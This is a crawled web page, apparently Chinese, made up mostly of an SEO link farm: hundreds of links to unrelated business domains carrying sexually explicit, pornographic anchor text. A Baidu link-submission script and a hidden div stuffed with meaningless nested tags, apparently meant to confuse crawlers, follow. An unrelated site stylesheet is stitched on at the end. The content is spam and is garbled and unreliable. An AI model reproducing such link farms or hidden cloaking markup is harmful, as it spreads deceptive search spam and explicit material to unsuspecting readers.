<a href="http://www.aghpa.com" target="_blank">亚洲日本中文字幕在线</a>|
<a href="http://www.voonv.com" target="_blank">欧美骚少妇</a>|
<a href="http://www.shlxse.com" target="_blank">黄色成人免费在线</a>|
<a href="http://www.whlymy.com" target="_blank">伊人日韩</a>|
<a href="http://www.bdh16.com" target="_blank">国产a区</a>|
<a href="http://www.xjllhq.com" target="_blank">夜色在线视频</a>|
<a href="http://www.qqdyp.com" target="_blank">国产一区视频在线观看免费</a>|
<a href="http://www.chen-dian.com" target="_blank">国产偷人妻精品一区二区在线</a>|
<a href="http://www.jiangmenzpw.com" target="_blank">少妇视频网</a>|
<a href="http://www.wuhe-zj.com" target="_blank">欧美挤奶吃奶水xxxxx</a>|
<a href="http://www.bjejk.com" target="_blank">日韩黄色大片</a>|
<a href="http://www.czrkj.com" target="_blank">日本打屁股网站</a>|
<a href="http://www.xyaap.com" target="_blank">色av一区二区三区</a>|
<a href="http://www.wsoash.com" target="_blank">先锋影音男人</a>|
<a href="http://www.yadpw.com" target="_blank">不卡视频在线</a>|
<a href="http://www.jdjkw.com" target="_blank">日本一卡二卡在线</a>|
<a href="http://www.eposire.com" target="_blank">欧美在线xxxx</a>|
<a href="http://www.zgxzjy.com" target="_blank">国产做受麻豆动漫</a>|
<a href="http://www.wgylw.com" target="_blank">91视频在线观看视频</a>|
<a href="http://www.linxinfp.com" target="_blank">成人三级黄色片</a>|
<a href="http://www.cainijz.com" target="_blank">国产亚洲精品成人a</a>|
<a href="http://www.xhxjsjg.com" target="_blank">黑人狂躁日本妞一区二区三区</a>|
<a href="http://www.sxcnc-garden.com" target="_blank">在线超碰91</a>|
<a href="http://www.liangshanguache.com" target="_blank">日本黄色大片免费看</a>|
<a href="http://www.bjlantianlvjing.com" target="_blank">日本欧美在线播放</a>|
<a href="http://www.jiusheng100.com" target="_blank">久久久91</a>|
<a href="http://www.boyajc.com" target="_blank">va在线视频</a>|
<a href="http://www.fpryll.com" target="_blank">久久久99久久</a>|
<a href="http://www.51xyjwx.com" target="_blank">狠狠地操</a>|
<a href="http://www.0310job.com" target="_blank">a级小视频</a>|
<a href="http://www.chanceleader.com" target="_blank">久久久99精品</a>|
<a href="http://www.gdhsw123.com" target="_blank">奇米亚洲</a>|
<a href="http://www.yongukingyork.com" target="_blank">中文字幕15页</a>|
<a href="http://www.pianyigou365.com" target="_blank">雪白的扔子视频大全在线观看</a>|
<a href="http://www.gzqsccj.com" target="_blank">中文字幕在线观看</a>|
<a href="http://www.yazhiwei.com" target="_blank">夜夜爽夜夜操</a>|
<a href="http://www.mai103.com" target="_blank">欧美成综合</a>|
<a href="http://www.fzbst.com" target="_blank">美女视频一区</a>|
<a href="http://www.shangshangshan.com" target="_blank">777毛片</a>|
<a href="http://www.sjzmajiangji.com" target="_blank">亚洲精品男人天堂</a>|
<a href="http://www.baochengkj.com" target="_blank">四川一级毛毛片</a>|
<a href="http://www.anlancentury.com" target="_blank">色噜噜狠狠狠综合曰曰曰88av</a>|
<a href="http://www.tuscanyandmore.com" target="_blank">久久视频亚洲</a>|
<a href="http://www.dongsongsteel.com" target="_blank">污污网站免费在线观看</a>|
<a href="http://www.yongxinkaoyan.com" target="_blank">日本国产视频</a>|
<a href="http://www.hongdaceramics.com" target="_blank">欧美丰满熟妇bbbbbb百度</a>|
<a href="http://www.anhuiyjh.com" target="_blank">椎名由奈在线观看</a>|
<a href="http://www.uniondianchi.com" target="_blank">日韩黄色av</a>|
<a href="http://www.yxtcwl.com" target="_blank">思思久久99热只有频精品66</a>|
<a href="http://www.szwssgj56.com" target="_blank">欧美精品黄色片</a>|
<a href="http://www.nswjg.com" target="_blank">日本福利社</a>|
<a href="http://www.sh51764.com" target="_blank">国产精品黄色大片</a>|
<a href="http://www.jiayanmeiye.com" target="_blank">天天人人</a>|
<a href="http://www.yyhbj.com" target="_blank">久久亚洲AV成人无码国产人妖</a>|
<a href="http://www.shzlzlzx.com" target="_blank">99久久黄色</a>|
<a href="http://www.times-stpacking.com" target="_blank">国产一区二区欧美</a>|
<a href="http://www.sjk321.com" target="_blank">欧美三级午夜理伦</a>|
<a href="http://www.deg-coal.com" target="_blank">在线国产中文字幕</a>|
<a href="http://www.pu-cheng.com" target="_blank">欧美粗暴jizz性欧美20</a>|
<a href="http://www.yxhwhb.com" target="_blank">色网站在线免费观看</a>|
<a href="http://www.wsoash.com" target="_blank">中国女人和老外的毛片</a>|
<a href="http://www.059322.com" target="_blank">窝窝视频在线观看</a>|
<a href="http://www.szyigao12.com" target="_blank">爱情岛av</a>|
<a href="http://www.osmdoors.com" target="_blank">在线成人一区</a>|
<a href="http://www.fsnanheng.com" target="_blank">91传媒理伦片在线观看</a>|
<a href="http://www.fangyuanlighting.com" target="_blank">亚洲日本天堂</a>|
<a href="http://www.ythdl.com" target="_blank">亚洲九色</a>|
<a href="http://www.ljxs8539.com" target="_blank">人人爱人人艹</a>|
<a href="http://www.anbangfu.com" target="_blank">狠狠操五月天</a>|
<a href="http://www.fusionescl.com" target="_blank">h狠狠躁死你h高h</a>|
<a href="http://www.zhizuoshipin.com" target="_blank">免费看黄色的网址</a>|
<a href="http://www.lszyc.com" target="_blank">国产精品免费久久久久</a>|
<a href="http://www.zhxy-bl.com" target="_blank">1级黄色片</a>|
<a href="http://www.hongmingwujin.com" target="_blank">亚洲午夜av久久乱码</a>|
<a href="http://www.sxgtl.com" target="_blank">午夜剧场免费看</a>|
<a href="http://www.wffkyy.com" target="_blank">日韩一二在线</a>|
<a href="http://www.zgh168.com" target="_blank">久久久最新</a>|
<a href="http://www.xuexijiyy.com" target="_blank">香蕉精品久久</a>|
<a href="http://www.cddfaf.com" target="_blank">成人黄色激情小说</a>|
<a href="http://www.xqgwtyw.com" target="_blank">一区二区精品免费</a>|
<a href="http://www.lfyaoshun.com" target="_blank">无码精品视频一区二区三区</a>|
<a href="http://www.wsoash.com" target="_blank">亚洲二区在线观看</a>|
<a href="http://www.thxlyw.com" target="_blank">欧美伦理影院</a>|
<a href="http://www.longhaixing.com" target="_blank">在线成人</a>|
<a href="http://www.ssqcw.com" target="_blank">国产精品13p</a>|
<a href="http://www.yinpanhe.com" target="_blank">秋霞麻豆</a>|
<a href="http://www.kindjn.com" target="_blank">日本人做爰全过程</a>|
<a href="http://www.zjjtp168.com" target="_blank">a国产精品</a>|
<a href="http://www.tdmz120.com" target="_blank">天天综合在线视频</a>|
<a href="http://www.xianglongyinwu.com" target="_blank">www.久久.com</a>|
<a href="http://www.cwetx.com" target="_blank">中文字幕在线观看网</a>|
<a href="http://www.kxhxtc.com" target="_blank">麻豆网站</a>|
<a href="http://www.nb-sanfeng.com" target="_blank">欧美猛交免费</a>|
<a href="http://www.edinenglish.com" target="_blank">久久久综合色</a>|
<a href="http://www.lyljy.com" target="_blank">三级a视频</a>|
<a href="http://www.baitongjz.com" target="_blank">综合精品一区</a>|
<a href="http://www.meilai86.com" target="_blank">91久久爽久久爽爽久久片</a>|
<a href="http://www.my0898.com" target="_blank">26uuu亚洲国产精品</a>|
<a href="http://www.ruan8s.com" target="_blank">国产精品区一区二区三</a>|
<a href="http://www.gxshangmao.com" target="_blank">久久久看</a>|
<a href="http://www.linweican.com" target="_blank">香蕉狠狠爱视频</a>|
<a href="http://www.zbly888.com" target="_blank">中文字幕无码乱人伦</a>|
<a href="http://www.xzcxjj.com" target="_blank">色综合图区</a>|
<a href="http://www.sdlscxny.com" target="_blank">av观看国产</a>|
<a href="http://www.zqssvdg.com" target="_blank">亚洲成人偷拍</a>|
<a href="http://www.hhbgsb.com" target="_blank">女人特黄大aaaaaa大片</a>|
<a href="http://www.dldstz.com" target="_blank">天天操天天干视频</a>|
<a href="http://www.masterlandhotels.com" target="_blank">色天使亚洲</a>|
<a href="http://www.hnhjsy.com" target="_blank">在线精品一区二区</a>|
<a href="http://www.kuyide.com" target="_blank">黄色大网站</a>|
<a href="http://www.tj-smtc.com" target="_blank">国产做a视频</a>|
<a href="http://www.yunfanroller.com" target="_blank">国产美女91呻吟求</a>|
<a href="http://www.hebfzw.com" target="_blank">欧美色就是色</a>|
<a href="http://www.hzwmbj.com" target="_blank">五月天一区二区</a>|
<a href="http://www.gsjxy.com" target="_blank">欧美另类videosgrstv</a>|
<a href="http://www.beijinglishijituan.com" target="_blank">伊人毛片</a>|
<a href="http://www.dualxxxporn.com" target="_blank">九九九九精品</a>|
<a href="http://www.awmiaomu.com" target="_blank">久久成人在线观看</a>|
<a href="http://www.hchqd.com" target="_blank">国产在线成人精品午夜</a>|
<a href="http://www.dg-duolaimi.com" target="_blank">欧美一级三级</a>|
<a href="http://www.juyunwy.com" target="_blank">男人天堂com</a>|
<a href="http://www.dyhkbm.com" target="_blank">女生和男生一起插插插</a>|
<a href="http://www.zziabbs.com" target="_blank">国产十八熟妇av成人一区</a>|
<a href="http://www.gdtlxwj.com" target="_blank">黄色午夜</a>|
<a href="http://www.tztx08.com" target="_blank">91精品视频在线看</a>|
<a href="http://www.jjunyuee.com" target="_blank">999久久久久</a>|
<a href="http://www.bjlipao.com" target="_blank">少妇被爽到高潮动态图</a>|
<a href="http://www.zhongchengyaye.com" target="_blank">久久av在线播放</a>|
<a href="http://www.wfssmy.com" target="_blank">深夜福利91</a>|
<a href="http://www.lsfzchina.com" target="_blank">女人被狂躁的高潮免费视频</a>|
<a href="http://www.jj0791.com" target="_blank">欧美操操操</a>|
<a href="http://www.hfygzj.com" target="_blank">久久九九国产精品怡红院</a>|
<a href="http://www.taodaishu.com" target="_blank">亚洲网站av</a>|
<a href="http://www.zgnano.com" target="_blank">日本少妇激三级做爰在线</a>|
<a href="http://www.51nenfu.com" target="_blank">日本大奶少妇</a>|
<a href="http://www.ztky999.com" target="_blank">91一区二区三区</a>|
<a href="http://www.0574fcw.com" target="_blank">91视频在线观看视频</a>|
<a href="http://www.dzhmt.com" target="_blank">麻豆一级片</a>|
<a href="http://www.jiahuiwy.com" target="_blank">在线成人</a>|
<a href="http://www.tyltzpcx.com" target="_blank">日韩欧美一区在线观看</a>|
<a href="http://www.qkxqp.com" target="_blank">99国产精品国产免费观看</a>|
<a href="http://www.pangu2016.com" target="_blank">国产视频资源在线观看</a>|
<a href="http://www.jlxbzx.com" target="_blank">一区二区片</a>|
<a href="http://www.zgkouqiang.com" target="_blank">日本韩国毛片</a>|
<a href="http://www.jnfhrq.com" target="_blank">影音先锋成人</a>|
<a href="http://www.hismaner.com" target="_blank">乱色专区</a>|
<a href="http://www.bfjixiao.com" target="_blank">日韩精品 在线视频</a>|
<a href="http://www.xixiwedding.com" target="_blank">久久久精品视</a>|
<a href="http://www.huolangba.com" target="_blank">白嫩白嫩国产精品</a>|
<a href="http://www.dhakaepc.com" target="_blank">欧美多人</a>|
<a href="http://www.zhrent.com" target="_blank">日本久操视频</a>|
<a href="http://www.jinlong818.com" target="_blank">蜜桃视频网</a>|
<a href="http://www.cdhunjie.com" target="_blank">97se狠狠狠综合亚洲狠狠</a>|
<a href="http://www.zxbyjw.com" target="_blank">亚洲一级色</a>|
<a href="http://www.xgjklk.com" target="_blank">绿巨人在线观看免费观看在线nba动漫</a>|
<a href="http://www.jingmingjs.com" target="_blank">人妻无码久久一区二区三区免费</a>|
<a href="http://www.ksfxkjm.com" target="_blank">电家庭影院午夜</a>|
<a href="http://www.ganxiss.com" target="_blank">桃色成人网</a>|
<a href="http://www.hzkle.com" target="_blank">www天堂网</a>|
<a href="http://www.xiangyuancq.com" target="_blank">久久视频亚洲</a>|
<a href="http://www.chenrutc.com" target="_blank">最近中文在线观看</a>|
<a href="http://www.fhszgc.com" target="_blank">国产精品视频麻豆</a>|
<a href="http://www.istebx.com" target="_blank">极品撕开美女衣服</a>|
<a href="http://www.ycssh.com" target="_blank">亚洲爱情岛论坛永久</a>|
<a href="http://www.newkami.com" target="_blank">伊人一区</a>|
<a href="http://www.ea6800.com" target="_blank">国产精品sm</a>|
<a href="http://www.cnrule.com" target="_blank">免费大片黄</a>|
<a href="http://www.jsmqhb.com" target="_blank">日韩美一区二区三区</a>|
<a href="http://www.gaodalai.com" target="_blank">午夜高潮视频</a>|
<a href="http://www.5ko5.com" target="_blank">97超在线</a>|
<a href="http://www.osmdoors.com" target="_blank">日韩伦理一区二区</a>|
<a href="http://www.xyfz1688.com" target="_blank">欧美 中文字幕</a>|
<a href="http://www.hrbqs.com" target="_blank">日日夜夜视频</a>|
<a href="http://www.kouzi120.com" target="_blank">在线成人看片</a>|
<a href="http://www.jlysjgs.com" target="_blank">欧美影院在线观看</a>|
<a href="http://www.sibeite888.com" target="_blank">欧美在线精品一区二区三区</a>|
<a href="http://www.0752ql.com" target="_blank">久久网站免费观看</a>|
<a href="http://www.pkwol.com" target="_blank">琪琪综合</a>|
<a href="http://www.yijiben.com" target="_blank">国内精品视频在线观看</a>|
<a href="http://www.fz0599.com" target="_blank">网站在线免费观看</a>|
<a href="http://www.lawack.com" target="_blank">爱爱视频网</a>|
<a href="http://www.pavarri.com" target="_blank">美女裸体跪姿扒开屁股无内裤</a>|
<a href="http://www.gaoxiaovip.com" target="_blank">亚洲av永久无码精品一百度影院</a>|
<a href="http://www.nndyhmc.com" target="_blank">欧美极品少妇</a>|
<a href="http://www.syahzy.com" target="_blank">日本一区免费</a>|
<a href="http://www.bjsyyt.com" target="_blank">中文无码熟妇人妻av在线</a>|
<a href="http://www.xzhhxy.com" target="_blank">日本一区不卡在线观看</a>|
<a href="http://www.hz9ge.com" target="_blank">成人黄色在线看</a>|
<a href="http://www.tianjinpeixun.com" target="_blank">中国大陆一级片</a>|
<a href="http://www.limingzc.com" target="_blank">国产成人一区二区三区电影</a>|
<a href="http://www.lmrfgs.com" target="_blank">极品撕开美女衣服</a>|
<a href="http://www.jinhuanrhy.com" target="_blank">复古经典毛茸茸xxxxxxxx</a>|
<a href="http://www.shoutuoshiji.com" target="_blank">十大污视频</a>|
<a href="http://www.tyylsglaw.com" target="_blank">九月婷婷丁香</a>|
<a href="http://www.whlymy.com" target="_blank">亚洲2022国产成人精品无码区</a>|
<a href="http://www.kindjn.com" target="_blank">av免费入口</a>|
<a href="http://www.mushirui.com" target="_blank">av在线片</a>|
<a href="http://www.tjjinya.com" target="_blank">免费在线观看小视频</a>|
<a href="http://www.1630163.com" target="_blank">日本一卡二卡在线</a>|
<a href="http://www.ayumi-ss.com" target="_blank">自拍偷拍18p</a>|
<a href="http://www.xlfinechem.com" target="_blank">日韩社区</a>|
<a href="http://www.xmhjcgm.com" target="_blank">国产绿帽一区二区三区</a>|
<a href="http://www.japanzt.com" target="_blank">久久久精品91</a>|
<a href="http://www.dgjhdz888.com" target="_blank">日本黄色片段</a>|
<a href="http://www.tjsuoyi.com" target="_blank">人妻在线一区</a>|
<a href="http://www.phxc315.com" target="_blank">天天草天天干</a>|
<a href="http://www.suihualina.com" target="_blank">国产在线最新</a>|
<a href="http://www.xielisheng.com" target="_blank">国产欧美综合一区二区三区</a>|
<a href="http://www.crgd01.com" target="_blank">欧美另类重口</a>|
<a href="http://www.zhenrunxzss.com" target="_blank">在线观看三区</a>|
<a href="http://www.chemstar17.com" target="_blank">欧美做受喷浆在线观看</a>|
<a href="http://www.dlhxfphs.com" target="_blank">天天综合天天做天天综合</a>|
<a href="http://www.cqspsz.com" target="_blank">欧美一区二区三区在线观看视频</a>|
<a href="http://www.xzqlx.com" target="_blank">古代玷污糟蹋np高辣h文</a>|
<a href="http://www.tsckj.com" target="_blank">正在播放木下凛凛xv99</a>|
<a href="http://www.huadejs.com" target="_blank">水蜜桃av久久久一区</a>|
<a href="http://www.cs-dajz.com" target="_blank">亚洲欧洲免费无码</a>|
<a href="http://www.zgzsd.com" target="_blank">中日韩精品视频在线观看</a>|
<a href="http://www.hshuayuan.com" target="_blank">国产成人精品影视</a>|
<a href="http://www.bplsw.com" target="_blank">欧美顶级少妇做爰hd</a>|
<a href="http://www.028yesf.com" target="_blank">午夜激情欧美</a>|
<a href="http://www.zsjjy.com" target="_blank">含羞草一区二区三区</a>|
<a href="http://www.wzqlxs.com" target="_blank">亚洲免费大全</a>|
<a href="http://www.zhbuyun.com" target="_blank">荫道bbwbbb高潮潮喷</a>|
<a href="http://www.gaolingjx.com" target="_blank">天堂在线</a>|
<a href="http://www.scelang.com" target="_blank">91在线精品入口</a>|
<a href="http://www.bywayedu.com" target="_blank">日韩精品第1页</a>|
<a href="http://www.lzlggy.com" target="_blank">国产亚洲精品中文字幕</a>|
<a href="http://www.bjxdhyl.com" target="_blank">午夜剧场免费看</a>|
<a href="http://www.kftlqj.com" target="_blank">漂亮人妻被黑人久久精品</a>|
<a href="http://www.budsnizm.com" target="_blank">三级久久</a>|
<a href="http://www.schyyl168.com" target="_blank">欧美性xxxx极品hd满灌</a>|
<a href="http://www.xjypl.com" target="_blank">亚洲一级色</a>|
<a href="http://www.dlhzkp.com" target="_blank">久久国产精品免费看</a>|
<a href="http://www.zhimei2000.com" target="_blank">亚洲日本中文字幕在线</a>|
<a href="http://www.ywmeilian.com" target="_blank">亚洲成人91</a>|
<a href="http://www.shanghaijimeng.com" target="_blank">成人午夜av在线</a>|
<a href="http://www.shuenan.com" target="_blank">久久com</a>|
<a href="http://www.ngndcz.com" target="_blank">黄色特级网站</a>|
<a href="http://www.bj-btec.com" target="_blank">色悠久久综合</a>|
<a href="http://www.bnsbw.com" target="_blank">五月激情四射网</a>|
<a href="http://www.dlcsk.com" target="_blank">亚洲最大福利视频网站</a>|
<a href="http://www.ljxs8539.com" target="_blank">国产在线美女</a>|
<a href="http://www.zjjtp168.com" target="_blank">99青草</a>|
<a href="http://www.dahebgg.com" target="_blank">国产精品久久久网站</a>|
<a href="http://www.r3-168.com" target="_blank">精品一区二区在线看</a>|
<a href="http://www.fangshuizhuanjia.com" target="_blank">精品人妻少妇一区二区</a>|
<a href="http://www.jiahuawine.com" target="_blank">老司机色视频</a>|
<a href="http://www.baiyinct.com" target="_blank">2019亚洲男人天堂</a>|
<a href="http://www.bjlzsr.com" target="_blank">av加勒比</a>|
<a href="http://www.taichiau.com" target="_blank">亚洲午夜免费电影</a>|
<a href="http://www.sdtynld.com" target="_blank">日韩作爱视频</a>|
<a href="http://www.nbweihong.com" target="_blank">欧美黑人巨大xxx极品</a>|
<a href="http://www.gzcxf.com" target="_blank">日出白浆视频</a>|
<a href="http://www.jinanletai.com" target="_blank">你懂得在线网址</a>|
<a href="http://www.anthropologyoflight.com" target="_blank">麻豆mv在线观看</a>|
<a href="http://www.pifasiwa.com" target="_blank">又色又爽又黄无遮挡的免费视频</a>|
<a href="http://www.xingtaichujiaquan.com" target="_blank">成人网在线播放</a>|
<a href="http://www.51sypx.com" target="_blank">成年人黄色免费网站</a>|
<a href="http://www.byc900.com" target="_blank">狠狠狠狠狠狠狠</a>|
<a href="http://www.gxbyq.com" target="_blank">日日摸夜夜添狠狠添久久精品成人</a>|
<a href="http://www.itfmaq.com" target="_blank">色悠悠在线视频</a>|
<a href="http://www.0411design.com" target="_blank">香蕉一级片</a>|
<a href="http://www.yyhj88.com" target="_blank">亚洲日本韩国</a>|
<a href="http://www.shjd-xd.com" target="_blank">91在线观看免费高清</a>|
<a href="http://www.aoboming.com" target="_blank">中文日韩字幕</a>|
<a href="http://www.kutbazar.com" target="_blank">亚洲激情专区</a>|
<a href="http://www.tysjmm.com" target="_blank">无码精品人妻一区二区三区影院</a>|
<a href="http://www.rchwbd.com" target="_blank">亚洲人性生活视频</a>|
<a href="http://www.menz-gf.com" target="_blank">日韩女优在线播放</a>|
<a href="http://www.sddonghua.com" target="_blank">国产 第1190页</a>|
<a href="http://www.dingzejf.com" target="_blank">成人国产电影在线观看</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="yp0rq" class="pl_css_ganrao" style="display: none;"><td id="yp0rq"><menuitem id="yp0rq"></menuitem></td><delect id="yp0rq"><abbr id="yp0rq"></abbr></delect><listing id="yp0rq"></listing><th id="yp0rq"></th><strong id="yp0rq"></strong><center id="yp0rq"></center><ruby id="yp0rq"><video id="yp0rq"><dfn id="yp0rq"><s id="yp0rq"></s></dfn></video></ruby><track id="yp0rq"><abbr id="yp0rq"><style id="yp0rq"><thead id="yp0rq"></thead></style></abbr></track><tr id="yp0rq"><em id="yp0rq"><kbd id="yp0rq"><video id="yp0rq"></video></kbd></em></tr><samp id="yp0rq"></samp><source id="yp0rq"></source><i id="yp0rq"></i><i id="yp0rq"><legend id="yp0rq"></legend></i><dfn id="yp0rq"><ol id="yp0rq"><wbr id="yp0rq"><strike id="yp0rq"></strike></wbr></ol></dfn><tfoot id="yp0rq"></tfoot><strong id="yp0rq"><bdo id="yp0rq"><dl id="yp0rq"><tr id="yp0rq"></tr></dl></bdo></strong><fieldset id="yp0rq"><rt id="yp0rq"></rt></fieldset><object id="yp0rq"><address id="yp0rq"><tt id="yp0rq"><kbd id="yp0rq"></kbd></tt></address></object><tfoot id="yp0rq"></tfoot><menuitem id="yp0rq"></menuitem><source id="yp0rq"></source><span id="yp0rq"><font id="yp0rq"></font></span><small id="yp0rq"><track id="yp0rq"><ruby id="yp0rq"><em id="yp0rq"></em></ruby></track></small><sup id="yp0rq"><tt id="yp0rq"><form id="yp0rq"></form></tt></sup><tbody id="yp0rq"></tbody><em id="yp0rq"></em><pre id="yp0rq"></pre><legend id="yp0rq"></legend><center id="yp0rq"></center><em id="yp0rq"></em><div id="yp0rq"></div><progress id="yp0rq"></progress><em id="yp0rq"></em><bdo id="yp0rq"></bdo><big id="yp0rq"></big><dl id="yp0rq"><pre id="yp0rq"></pre></dl><td id="yp0rq"></td><xmp id="yp0rq"><th id="yp0rq"><td id="yp0rq"></td></th></xmp><tr id="yp0rq"></tr><fieldset id="yp0rq"><tbody id="yp0rq"></tbody></fieldset><table id="yp0rq"></table><p id="yp0rq"><big id="yp0rq"><thead id="yp0rq"><thead id="yp0rq"></thead></thead></big></p><strong id="yp0rq"><th id="yp0rq"><label id="yp0rq"></label></th></strong><rt id="yp0rq"><th id="yp0rq"></th></rt><samp id="yp0rq"></samp><menu id="yp0rq"><source id="yp0rq"></source></menu><label id="yp0rq"><s id="yp0rq"></s></label><optgroup id="yp0rq"></optgroup><legend id="yp0rq"><dfn id="yp0rq"><button id="yp0rq"><small id="yp0rq"></small></button></dfn></legend><u id="yp0rq"><noscript id="yp0rq"><strong id="yp0rq"><sup id="yp0rq"></sup></strong></noscript></u><sup id="yp0rq"></sup><center id="yp0rq"></center><meter id="yp0rq"></meter><font id="yp0rq"></font><abbr id="yp0rq"><delect id="yp0rq"><video id="yp0rq"></video></delect></abbr><th id="yp0rq"></th><pre id="yp0rq"></pre><form id="yp0rq"><sup id="yp0rq"></sup></form><optgroup id="yp0rq"><legend id="yp0rq"><fieldset id="yp0rq"></fieldset></legend></optgroup><ruby id="yp0rq"><option id="yp0rq"><optgroup id="yp0rq"><style id="yp0rq"></style></optgroup></option></ruby><sup id="yp0rq"></sup><sup id="yp0rq"><span id="yp0rq"><thead id="yp0rq"></thead></span></sup><u id="yp0rq"></u><i id="yp0rq"></i><form id="yp0rq"></form><em id="yp0rq"></em><mark id="yp0rq"></mark><label id="yp0rq"></label><label id="yp0rq"><s id="yp0rq"></s></label><fieldset id="yp0rq"><dl id="yp0rq"></dl></fieldset><dfn id="yp0rq"></dfn><menu id="yp0rq"><i id="yp0rq"></i></menu><mark id="yp0rq"></mark><legend id="yp0rq"></legend><ruby id="yp0rq"></ruby><nav id="yp0rq"></nav><mark id="yp0rq"></mark><rt id="yp0rq"></rt><pre id="yp0rq"><strike id="yp0rq"><progress id="yp0rq"></progress></strike></pre><dfn id="yp0rq"></dfn><tr id="yp0rq"><thead id="yp0rq"><small id="yp0rq"><abbr id="yp0rq"></abbr></small></thead></tr><mark id="yp0rq"><video id="yp0rq"><noframes id="yp0rq"><sup id="yp0rq"></sup></noframes></video></mark><menu id="yp0rq"></menu><label id="yp0rq"><strong id="yp0rq"><noframes id="yp0rq"><menu id="yp0rq"></menu></noframes></strong></label><form id="yp0rq"><i id="yp0rq"></i></form><dl id="yp0rq"><dfn id="yp0rq"><style id="yp0rq"></style></dfn></dl><tr id="yp0rq"><pre id="yp0rq"></pre></tr><sup id="yp0rq"><b id="yp0rq"></b></sup><th id="yp0rq"><fieldset id="yp0rq"><tbody id="yp0rq"></tbody></fieldset></th><output id="yp0rq"></output><optgroup id="yp0rq"></optgroup><strong id="yp0rq"><kbd id="yp0rq"><kbd id="yp0rq"></kbd></kbd></strong><dfn id="yp0rq"></dfn><samp id="yp0rq"></samp><noframes id="yp0rq"><menu id="yp0rq"><source id="yp0rq"></source></menu></noframes><ruby id="yp0rq"></ruby><cite id="yp0rq"><pre id="yp0rq"><center id="yp0rq"><delect id="yp0rq"></delect></center></pre></cite><tfoot id="yp0rq"><center id="yp0rq"><em id="yp0rq"><output id="yp0rq"></output></em></center></tfoot><track id="yp0rq"><li id="yp0rq"><code id="yp0rq"></code></li></track><legend id="yp0rq"></legend><strong id="yp0rq"></strong><ul id="yp0rq"><menu id="yp0rq"></menu></ul><menuitem id="yp0rq"></menuitem><video id="yp0rq"><optgroup id="yp0rq"><noframes id="yp0rq"></noframes></optgroup></video><center id="yp0rq"></center><label id="yp0rq"><tfoot id="yp0rq"><thead id="yp0rq"><pre id="yp0rq"></pre></thead></tfoot></label><meter id="yp0rq"><ruby id="yp0rq"><option id="yp0rq"><optgroup id="yp0rq"></optgroup></option></ruby></meter><tt id="yp0rq"><form id="yp0rq"><tbody id="yp0rq"></tbody></form></tt><nobr id="yp0rq"><cite id="yp0rq"></cite></nobr><dl id="yp0rq"></dl><var id="yp0rq"><tfoot id="yp0rq"><address id="yp0rq"></address></tfoot></var><del id="yp0rq"><pre id="yp0rq"></pre></del><strike id="yp0rq"></strike><label id="yp0rq"></label><s id="yp0rq"></s><menuitem id="yp0rq"></menuitem><thead id="yp0rq"></thead><tbody id="yp0rq"></tbody><sub id="yp0rq"><mark id="yp0rq"></mark></sub><li id="yp0rq"><form id="yp0rq"><nobr id="yp0rq"></nobr></form></li><menuitem id="yp0rq"><rp id="yp0rq"><listing id="yp0rq"></listing></rp></menuitem><strong id="yp0rq"></strong><strike id="yp0rq"><sub id="yp0rq"></sub></strike><form id="yp0rq"></form><mark id="yp0rq"><video id="yp0rq"><dfn id="yp0rq"><label id="yp0rq"></label></dfn></video></mark><em id="yp0rq"><u id="yp0rq"></u></em><div id="yp0rq"></div><tbody id="yp0rq"><cite id="yp0rq"><input id="yp0rq"><wbr id="yp0rq"></wbr></input></cite></tbody><legend id="yp0rq"></legend><del id="yp0rq"></del><pre id="yp0rq"></pre><li id="yp0rq"><nobr id="yp0rq"><label id="yp0rq"><s id="yp0rq"></s></label></nobr></li><kbd id="yp0rq"></kbd><menu id="yp0rq"></menu><listing id="yp0rq"><nav id="yp0rq"><rt id="yp0rq"><dd id="yp0rq"></dd></rt></nav></listing><td id="yp0rq"></td><nobr id="yp0rq"></nobr><ol id="yp0rq"><source id="yp0rq"><xmp id="yp0rq"><mark id="yp0rq"></mark></xmp></source></ol><strong id="yp0rq"></strong><dfn id="yp0rq"></dfn><tbody id="yp0rq"><dfn id="yp0rq"><ol id="yp0rq"><form id="yp0rq"></form></ol></dfn></tbody><ol id="yp0rq"></ol><nobr id="yp0rq"><label id="yp0rq"><s id="yp0rq"><sub id="yp0rq"></sub></s></label></nobr><pre id="yp0rq"></pre><em id="yp0rq"></em><i id="yp0rq"></i><table id="yp0rq"><code id="yp0rq"></code></table><track id="yp0rq"></track><ins id="yp0rq"></ins><b id="yp0rq"></b></div>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.druvie.com/template/default/suma/css/main.css
body_size: 9231
content:
html {

    font-size: 100%;

    width: 100%;

    outline: none;

    min-height: 100%;

    position: relative;

}



body {

    background: #fff;

    font-family: arial, "Microsoft Yahei", "寰蒋闆呴粦", "Helvetica Neue", Helvetica, Tahoma, sans-serif;

    font-size: 14px;

    font-weight: 400;

    color: #373737;

    text-align: left;

    margin: auto;

    width: 100%;

    min-width: 1300px;

    outline: none; 

}



body,

div,

p,

input,

a,

span,

img,

ul,

li,

textarea,

select,

button {

    outline: none;

}



a,

a:hover {

    color: #373737;

    text-decoration: none;

}



body,

div,

p,

span,

ul,

li,

a,

input,

textarea {

    box-sizing: border-box;

}



.clearfix::after {

    display: block;

    content: '';

    clear: both;

}



ul {

    margin: 0;

    padding: 0;

}



li {

    list-style: none;

}



.left {

    float: left;

}



.right {

    float: right;

}



img {

    border: none;

}



p {

    margin: 0;

}



.boxShadow {

    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.26);

    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.26);

    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.26);

}





/* gShow */



.gShow {

    opacity: 0;

}



@keyframes mymove {

    from {

        transform: translate3d(0, 50%, 0);

        opacity: 0;

    }

    to {

        transform: translate3d(0, 0, 0);

        opacity: 1;

    }

}



@-webkit-keyframes mymove

/* Safari and Chrome */



{

    from {

        transform: translate3d(0, 50%, 0);

        opacity: 0;

    }

    to {

        transform: translate3d(0, 0, 0);

        opacity: 1;

    }

}



.fontFadeIn {

    animation: 3s ease 0s 1 normal none running fontMove;

    -webkit-animation: 3s ease 0s 1 normal none running fontMove;

}



@keyframes fontMove {

    from {

        transform: translate3d(-10%, 50%, 0);

        opacity: 0;

    }

    to {

        transform: translate3d(0, 0, 0);

        opacity: 1;

    }

}



